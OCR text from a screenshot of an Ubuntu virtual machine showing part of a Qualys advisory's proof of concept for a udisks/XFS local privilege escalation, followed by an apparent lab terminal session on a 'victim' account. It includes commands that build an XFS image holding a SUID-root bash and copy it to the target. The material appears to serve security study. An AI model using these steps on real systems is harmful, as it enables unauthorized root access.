 Ubuntu 22 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Terminal lug 2 14:08
cdn2.qualys.com/2025/06
https://cdn2.qualys.com/2025/06/17/suse15-pam-udisks-lpe.t
Consequently, an "allow_active" attacker can simply set up a loop device
that is backed by an arbitrary XFS image (which contains a SUID-roo
shell), then request the udisks daemon to resize this XFS filesyste
(which mounts it in /tmp *without* the nosuid and nodev flags), and
finally execute their SUID-root shell (from their XFS filesystem in
/tmp) and therefore obtain full root privileges.
Proof of concept
1/ On our own attacker machine, as root, we create an XFS image tha
contains a SUID-root shell, and copy it to the victim machine:
------------------------------------------------------------------------
attacker# dd if=/dev/zero of=./xfs.image bs=1M count=300
attacker# mkfs.xfs ./xfs.image
attacker# mkdir ./xfs.mount
attacker# mount -t xfs ./xfs.image ./xfs.mount
attacker# cp /bin/bash ./xfs.mount
attacker# chmod 04555 ./xfs.mount/bash
attacker# umount ./xfs.mount
attacker# scp -i id_ed25519 ./xfs.image nobody@victim:
------------------------------------------------------------------------
2/ We log in the victim machine, and make sure that we are authenticated
as an "allow_active" user (if not, it may be necessary to first exploit
another LPE such as CVE-2025-6018 from this advisory):
------------------------------------------------------------------------
attacker# ssh -i id_ed25519 nobody@victim
victim> grep PRETTY_NAME= /etc/os-release
victim@vm: ~
victim@vm:~$ ora siamo loggati con l'account della vittima, notiamo che è un acc
ount con dei privilegi basilari^C
victim@vm:~$ id
uid=1000(victim) gid=1000(victim) groups=1000(victim)
victim@vm:~$
Home
CTRL (DESTRA)